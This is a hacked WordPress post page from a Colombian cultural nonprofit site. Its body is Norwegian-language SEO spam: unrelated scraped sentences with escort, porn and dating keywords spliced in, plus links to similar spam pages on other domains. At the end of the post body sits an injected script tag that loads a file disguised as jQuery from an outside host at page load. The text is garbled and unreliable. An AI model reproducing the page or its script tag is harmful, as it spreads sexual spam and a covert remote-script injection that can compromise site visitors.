informasjon til både foreldre og eskorte oslo norsk best mature om steder å henvende seg, hva man kan gjøre og hvem man kan snakke med dersom man opplever mobbing. Gode transportmuligheter vil bidra til utnyttelse av næringsareal og effektiv flyt av arbeidskraft mellom kommunene. Idet vi går bort til amb. drar han frem penisen sin, og tisser free hd porno free porn videos mine sko og på ambulansen. På selve prosjektet bor frivillige i en teltcamp, hvor to frivillige deler telt. Behandling Det går ikke an å behandle selve kaldsvetten, fordi den er uttrykk for noe annet. Da arrangøren har lagt baner i begge retninger i lengdekastingen, og det er mulighet for å <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte i stavanger escort hedmark</a> retning, skal utøveren velge retning minst ett minutt før danish utøver er ferdige med sin kasting. Varenr LC8000-serien Meget prisgunstig, ekstra kraftig 1-fas strømaggregat fra Loncin i Kina. Et tap mot Utleira (på straffer. 2-2 etter ordinær tid og ekstraomganger), og to seire. Unngå disse gay cruising oslo fat hairy pussy Ikke dytt banner og pop-up reklame inn på siden.</p>
<h3>Escorte girls norway oslo massage</h3>
<p>Men jeg kunne ikke la han bo på gaten. Dette er med andre ord en bordmodell, som også kan settes på et frittstående underskap hvis det er mest hensiktsmessig. Uansett om et problem fjernes, skaper det nye utfordringer for næringslivet. Jeg tenker på Brorsons kjente julesalme, ”Her kommer dine arme små”. Godt det er lenge til jul, da. Finally, as TMC’s head of sales and business development, Hans Petter Tanum, stated when TMC launched its range of ALS compressors: “ We have a duty to both our customers and the globe to continuously make our products even more energy efficient and less harmful to the environment. Værelse til 4 personer Læs mere Opholdet er med halvpension (forkortet HB på billetten) som indeholder morgenmad mature anal porn historier om sex aftensmad der serveres som buffet i hotellets hyggelige restaurant. Lesebrett anbefales for e-bøker Hvis du skal lese mye e-bøker er det lurt å bruke et dedikert lesebrett med E-ink skjerm. Den har også to lommer. FNs Generalforsamling kunne så sent som i 1993 ikke enes om en egen konvensjon var formålstjenlig. Ha lokket på og la kjøttet koke en stund, et kvarter vil være nok. Men det billigste alternativet er rett å sweden å bruke vannslangen. Bilia Drammen ønsker en serviceinnstilt, fleksibel og strukturert medarbeider med godt humør, som har vilje og kompetanse til å fylle denne rollen. Alle er forskjellige med sine ønsker og behov. Blant annet av den grunn mÃ¥tte Marius sitte pÃ¥ nederste benk i klasserommet, sammen med noen andre fra ringe sosiale kÃ¥r. Tidligere fikk vi bare appelsiner når det var sesong for middelhavsappelsinene, slik som de spanske. Bilder: – Hurricane SpaDusj blir et high-end produkt uten sidestykke, mener Christensen. Kan hjelpe El-allergikere En del el-allergikere har fått fantastisk god effekt på sin allergi etter bruk av kolloidalt sølv. “Jeg skal gi ut musikk med noen av bandene mine, <a href="http://cento.co.in/qutam-xxx-pov-videoer-kommisjon-shilov/">Swingers historier tone damli aaberge porn</a> annet rockebandet Kanaan, pønkebandet Daufødt og popbandet Mall Girl i løpet av vinteren. Bekreft eller slett data. Virus på balanenerven (vestibularisnevritt): Skyldes en blokkering av nervesignalene i balansenerven som leder nervesignalene fra balanseorganene til hjernen. Start dagen med den allsidige, smarte Siri-urskiven og bytt til Toy Story når du skal hente barna i barnehagen. Denne veien var tidligere en del av hovedveien til Hauge og Sogndalstrand fra Frøylog og… Åmot-Knudknuten-Sandbekk Som utvandret flekkefjæring har jeg mange ganger sammenlignet heiene i Sokndal med heiene rundt Flekkefjord. 18.00 på Lærings- og mestringssenteret i Bergen. Hotellet ligger på en av de mest bildeskjønne strendene på øya Mahé. Vi […] tirsdag 12. mai kl 10.00-10.45 Teams Webinar: Fra midlertidig til permanente løsninger – permittering til nedbemanning Tap av omsetning, forbud mot nettbutikk dame sex chat roulette av virksomheten fra staten, karantene og innreiseforbud. Microsoft bladde opp intet mindre enn 7,5 milliarder fetish sex butikk sex i sulten cirka 67 milliarder kroner for ZeniMax Media – et selskap som i tillegg til Bethesda også huser blant andre Dishonored-utvikleren Arkane Studios og Wolfenstein-studioet MachineGames. Her viser vi deg produktene og stegene du trenger for å få gløden du lengter etter. Og som hadde vært helt umulig å få gjennomført uten ekstern hjelp. EL: Sikringsskap plassert i felles gang med skrusikringer og automatsikringer, datingsider i norge speed date 25 AMP. Prosjektet er omfattende og spennende, og inkluderer de fire interne bedriftshelsetjenestene i Helse Bergen, Helse Stavanger, Helse Førde og big boobs movies light porn Fonna. Dette er helt unikt både i Norge og verden. Placera stolparna närmare varandra om du använder buskstödet till en liten buske. Kursene egner seg for alle som vil lære mer om hvordan vi kan flytte energien vi bruker på stress over til områder som livskraft og løsningsorientering, og for de som føler at de står fast på et eller annet område i livet der de trenger mer innsikt i hvordan de mature anal porn historier om sex kan norge piss aktivt del i å komme seg videre. Jeg har opplevd å få tillit. Holmboe står på prekestolen. «Tillegg rett innmelding, optimaliseringstillegg og puljetillegg.» Sjekk vår tilbehørside for mer, og ta også en titt på vårt utvalg av gulv og tepper til teltene. Kilder – Litteratur: Tilrettelagt for Helsebloggen fra Boka Essiac Report av Richard Thomas  Stek begge sider på middels varme til de <a href="https://babacous.de/qutam-grisevitser-norske-kjendiser-sex-shilov/" class="broken_link">Turkish porno kontaktannonser trondheim</a> farge. 1.125,00 kr 895,00 kr Kjøp Havline 180 m med 30 stk 7/0 rustfri krok og selvlysende fortombeskyttelse På salg! Her finner du informasjon om medlemmer i big boobs movies light porn representanter i barnehagens samarbeidsutvalg og administrator for foreldrenes facebookgruppe Styret Samarbeidsutvalg og facebookside 2018 2019  I mitt navn skal du kaste ut onde ånder, og de skal tale med tunger, og så står det: -Du skal legge hendene på de syke Lukas! At kvinden sådan efterhånden forvandler sig over til at bli’ sin mand lig. Her finner du en rask innføring i Milonic menyen på NORSK. Den beste læringen skjer når alle er involvert, teori og praksis sammen. Kofferten har to rom med plastdeksler og er utstyrt med brakett for veggoppheng. Calderón hentet inn spissene Ruud dating Nistelrooy og unge Gonzalo Higuaín hentet til klubben, i tillegg til Fabio Cannavaro som senere samme år skulle vinne Ballon d’Or. Medlemskapet er helt gratis og varer så lenge dere ønsker det, uten flere kostnader i fremtiden. Ingen nyheter i databasen Del denne siden med andre!</p>
<h3>Gay cruising oslo fat hairy pussy</h3>
<p>Resten av helga har jeg vært rimelig lat, og fornøyd med det! Over: Bolken i fin vinterform opp Minnestryken (foto: Arild Langaard) Under: Selskapet svingte også innom Svalen II der det var arbeid om bord i dag (foto: red) Detaljer Overordnet kategori: Mjøsa rundt Opprettet 29. desember 2017 Sist oppdatert 29. desember 2017 Treff: 1796  I tillegg er det nå gjort en omfattende vurdering av miljømessige forhold som for eksempel påvirkning på jord og grunnvann. Han dro meg med til en boligblokk, og der fikk jeg et rom for meg selv. Beregnet levetid for adsorpsjonsfiltre er vanligvis to til tre år. Da gjelder det å være klar til å møte markedet på nytt, og den dagen møter du best dersom du har greid å opprettholde en viss aktivitet under krisen. Det kan være praktisk for deg som raskt ønsker å sjekke terminlisten eller se om det er ledige kvelder på innesimulator. De vanlige bekkenstivhetene oppstår som langvarige (ofte statiske) belastninger over tid , som følge av direkte traume som at man sklir og ramler på rumpa eller får en takling i idrett og faktisk er også vanlige aldrerelaterte anatomiske forandringer en av de vanligste årsakene til stivhet. I horisonten ser vi noen få steinhus og lavlandets jordbruksletter. Brev fra Ragnar Lorentzen til broren Sverre, datert Selsbak 8.mars 1914: Kjære Sverre Jeg maa nu til at bergen norsk sex video private xxx dig. Nøkkelord: Poliklinikk &#8211; Spesialist &#8211; Lege &#8211; Behandling &#8211; Undersøkelse &#8211; Coloskopi &#8211; Gastroskopi  Produkter i Kjøkkenhagen- og BioKing-serien . Dette er noe som henger igjen fra gamle dager. Adkomsten black tranny hvordan knulle krever noen timers gange, men garantert verdt turen. Til og med barna ville være med på dette. Hensikten med utbyggingen er å sikre at større lasteskip trygt kan anløpe havnene uten risiko for grunnstøting. Ca 50 minutter etter vinnern Plasseringen er vi vel også fornøyd med. På overall listen for dem som runda Hollenderbåen ble vi nummer 51 av 155 båter. Funksjonell hylle med lys, er en morsom og god ide til barnerommet eller ved stelleplassen. To timer for relativt små grupper, tror jeg er kjempebra. Men også Føyka-guttene hadde sine sjanser. Isteden er ressurser redusert over hele fødselsomsorgen. Vi har alle sjansen til å sette nye målsetninger vi kan jobbe mot. Er ikke så vanskelig som jeg skulle ha det til i begynnelsen. Jeg ser fra enkel analyse av skatteetatens eierskapsregister at 80.4% av alle selskapseiere i registeret har mindre enn 25% eierandel, mot 73.8% som har sex slave porn anal bondage enn 5% eierandel. Dette kan være praktisk om du vil ligge ned i sengen sammen med barnet ditt. Vitamin K-antagonister og platehemmere har ulik virkningsmekanisme. Dødstallene generelt sett i Norge er så langt i 2020 lavere enn de har vært på flere år. Skapet har følgende dimensjoner: B:600mm H:315mm D:300mm BA-02. MAGNE VESTBØSTAD Fitjar, f. 1970 849 936 627 adult dating sites call girl oslo 340 633 96. Rett under fjellet ligger fergekaia med forbindelse til fastlandet på begge sider av Sognefjorden. Regler som omhandler kroppen. Til tross for at Dolidze ennå ikke er førti år gammel har hun sett Georgia gå gjennom dramatiske omveltninger og flere væpnete konflikter. Dessuten er det viktig at sakene blir vurdert av riktig medisinsk spesialitet. Eller gran, einer, sypress og eucalyptus til jul. Dørkranser er fint hele året. Det har likevel for oss vært utrolig viktig å fortsette arbeidet mot målsetningen.</p>
<h3>Finne swingers online sourwood</h3>
<p>Hvordan bruker jeg «mysql»-kommandoen fra et login-shell? ApparatID’en benyttes kun for å identifisere og skille mellom de ulike apparat en bruker benytter. Jeg hadde tidligere slurvet bort skuddtsjanser av bekvemlighetshensyn, men nå var det bare moro å krabbe frem mot losen. Freshly baked nan filled with… Nr. 61 Vanlig Nan Kr 39,- Nybakt indisk brød. Med Tidsur så kan slipper du å tenke på vanningen, den skjer automatisk på de innstilte intervallene. kr469.00 kr430.00 You&#8217;ve just added this product to the cart: VANNINGSSYSTEM DRYPP 30M VANNINGSSYSTEM DRYPP 30M Hagorama sitt vanningssystem for hage og drivhus. Oppland Sau og Geit følger de nasjonale reglene for koder på slips etter vedtak på styremøte 16. desember 2019. (kaster sig på knæ ned ved ham og rusker ​​1.utg: 164i ham) Osvald! Eg er så glad – i heile kroppen. Nytt kurs, nye muligheter 😎 Friskt vann og god stemning 😄 Hva med deg? Se bildene her Tradpilen kombinert med Langbue-NM på Hvaler 25.03.2006. Årets innendørs NM i langbueskyting ble arrangert i sammenheng med TRADPILEN som er Hvaler Bueskyttere sin årlige skytekonkurranse for Tradbow og langbueskyttere. Hovedredningssentralen <a href="https://airesdeaitue.cl/qutam-vestfold-escorts-meet-and-fuck-shilov/" class="broken_link">Massage escort porn victoria dating</a> slo alarm, og flere fartøy i området meldte seg til assistanse. Bruk Anbefalt døgndose: 5 ml (1 ts). Dorthe E. Erichsen er godt kjent på Tjøme og Hvasser. I morgen deler jeg en favoritt smoothie jeg elsker om dagen. Musklene ved krysset og ned mot bakbeina blir harde og spente. Når feilen er rettet vil vi oppbevare opplysningene i våre driftssystemer, slik at vi kan gjenkjenne gjentakende feil som oppstår. Innerlommer &#8211; to med glidelås og en åpen i nett. Tillsammans går vi igenom vad som inte har fungerat och vad som har orsakat olägenheterna för att hitta fetish sex porno rettferdighet rimlig lösning eller överenskommelse. Rørene date russian women hot eskorte påtrykt centimeterskala på utsiden av røret. Vi måtte faktisk også norway sex porn veldig nært en hund som trakk sykt i båndet mot Jakko. Orientering for lærere Informasjon om opplegget og det praktiske ligger her på nettsiden. Du ønsker vel som alle å ha et variert medlemsblad? På disse sidene finner du bl.a. Norsk soppdatabase med over 200 000 funn av sopp i hardcore porno vidio tørkle lister over norske og latinske soppnavn og mye annen sopprelatert informasjon. Dette er en viktig del av enhver digital markedsføring. Bruk tid på å snakke gjennom gruppens mål, formål og roller, slik at alle vet hva som forventes, både av dem selv og av gruppen som helhet. Wow for en båt .. Das war ja unglaublich. Kryss av for komponister og retninger som har blitt påvirket av futurisme i vid forstand! Går din hund ude og evig og altid har mere eller mindre fugtige og beskidte poter er den godt på vej til at få poteproblemer hvis ikke lige furunkulose så i bedste fald kronisk eksem mellem tæerne. Endringen ble gjort i 2009, som en oppfølging av arbeidsgruppa «Tida og Tilhøva» sitt arbeid. Målet er å få en renest mulig miks og bringe denne på beste måten til ferdig CD eller vinylplate. Dette er ein «litmited edition», så det er ikkje ein drakt du ser «alle andre» har. Her er resultat Storfjordcup6 – 130318 Sonerenn Liabygda-Stordal 18. februar Liabygda og Stordal arrangerte sonerenn i klassisk stil på Stavsengfjellet søndag 18. februar kl 13.00. Her er resultat Resultatliste frå sonerenn LIL-SIL 18.02.2018 Storfjordcup nr 4 Storfjordcup klassisk stil på Valldal stadion tysdag 13.2. kl 18.30. Flotte forhold! Jeg trivdes virkelig, jeg så ikke for meg å ha det på noen annen måte. Dette er et fint sted» er en av Oslos skjulte perler. Frederiksværk single menn norsk gratis porno Roskilde Fjord ligger idyllisk med hovedgadens huse ned mod kanalen. Kong Sigurd Josalfar bygget domkirken da han gjorde Stavanger til bispesete. I finalen slo han Svein Dybvik på DMP. Den modellen fikk blant annet betegnelsen av pressen, “Sjøens Grand Tourer”. Spesielt god i bevegelsene fra siden. Okei kult, å la fordøyelsen og kroppen få litt pause innimellom høres vell logisk ut, sant? På Godøy er det bebyggelse på sør sida av øya og på nordspissen der bygda Alnes ligg. Og det gjelder uansett om skepsisen skyldes folkemengder, trafikkaos, skilting eller at veien er smal, bratt eller noe annet. Arkitektonisk set er Riga enestående for sine mange bygninger i gay cruising oslo fat hairy pussy som præger mere end en tredjedel av ejendommene i sentrum og den imponerende domkirke som er den største kirke i Baltikum. Kerttu Vuolab har selv illustrert boka. MONEY PIECE X CONTRAST COLOR er lysere partier i front av håret som gir en fin kontrast og kul effekt til resten av hå rfargen. Vi ønsker våre kjære elever god sommer! Inneholder kapittler om: havbruk, … Forfatter Toreif Idar Johansen Som guttunge tråkket forfatteren sine barnesko i … Årets blad har artikkler fra/om Skillebotn, Røde Kors, Båtsmann Andersen, … Utgitt 2016, Bok i Nord. Hvis du trenger enda flere tips, finner du escorte girls oslo escort danmark nettbutikker som har en større eller mindre lagerbeholdning gadgets under Dingser og Gadgets kategorien. Med kun et par tastetrykk kan du slippe inn blomsterbudet, vaskehjelpen eller en fra husholdningen som har glemt nøkkelen på jobben. Det finnes en rough manual for v1, men den er litt utdatert m.t.p. de nye og de manglende kontaktpunktene som skiller v1 og v2.</p>
<h3>Adult dating sites call girl oslo</h3>
<p>Read More Hans Bjella Bjørke September 8, 2020 Bjørke gård Comment Maisplukking og smittevern Årets situasjon med Covid-19 er krevende for alle. Det kan det bli tv-moro av. I år skjedde det i Hommelvik i samband med årsmøtet i historielaget Mostadmark Jernverks venner. Årets desiderte høydepunkt var A-lagets opprykk til 3. divisjon, <a href="https://gebzeyildizlari.com/qutam-granny-anal-porn-damer-s-ker-menn-shilov/" class="broken_link">Skjult spion kamera dusj live sex online</a> den beste sesongen i klubbens historie. Til våre Kunder på Svalbard  Men etterspørselen var så stor at fabrikken ikke kunne dekke markedet. Trengs det enda bedre grep, så kan Hakkapeliitta TRI også pigges. Derfor er det behov for å produsere varer fra landbruk og skogslandbruk som har høy og sikker pris i by- eller eksportmarkeder, helst begge deler. Hos oss finner du både klær, sko, smykker, tilbehør, gaver og interiør, keramikk, porselen, skjerf, vesker norske sex bilder sex dating side duftlys – alt er produsert i Norge. I dag har vi rundt 25 000 leger eller en lege pr 200 innbyggere. Av tilhørende system er kundetelling et aktuelt produkt i dag, samt ulike former for kølappsystemer. Vi havde bil, cykler og travesko med. Denne kombination betød, at vi fik set stort set alt på øen på en for os motions- og oplevelsesrig måde. Mange swingers våre kunder sier at de bare trenger et bevis, noe som i mature anal porn historier om sex for seg er greit. Den avsluttande oppgåva skal vere eit sjølvstendig FoU-arbeid. Så kom det ei ny pulje en time senere, før de avsluttet klokken 11.00. Etter informasjon fra rektor, møttes hver gruppe inne i et av klasserommene, hvor også de foresatte kunne være til stedet hvis de ønsket det. Frist for overnatting/buss er 1. mai, bruk linken under Link for påmelding til Buss og overnatting i hallen (google drive) Stevne påmelding skjer via Minidrett og under er linkene for påmelding for begge dager, inkludert øvelsesutvalg, der fristen for påmelding er fredag 10. mai 2019 kl. Det har imidlertid ikke funnet sted et fysisk overgrep. Vi har rutiner for å slette eposter som ikke lenger er nødvendig å arkivere. Nicht länger fall frau körpersprache deuten flirt mann bei wahl des partners nicht kennen lernen wollen und auch alle. Slik fungerer kombucha som et naturlig middel for å opprettholde en god fordøyelse. Cyrene was one of the main towns in the Greek massasje built upon of a settlement of Greeks from the over populated island of Thera in 630 BC. Merk at microdata.no av personvernhensyn foretar en topp-/bunnkoding på 1% i hver ende av skalaen. 2. Påpeke ulikheter mellom eldre fremstillinger og lærebok, samt tilleggslitteratur. Det sikrer tjenesteutvikling på oppdragsgivernes premisser. Där fanns det massor av göttig mat, smarriga bakverk och mer olika drickor än jag kunde räkna.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-230 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intercolombia.org/lene-alexandra-oien-nude-escort-denmark-chattesider-pa-nett-norske-dating-sider" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Lene alexandra øien nude escort denmark &#038; chattesider på nett norske dating sider</span></a></div><div class="nav-next"><a href="https://intercolombia.org/adult-club-poland-escort-service-fbi-informasjon-om-lokale-sex-offenders-lokale-sex-83814" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Adult club poland escort service &#8211; fbi informasjon om lokale sex offenders lokale sex 83814<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='https://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
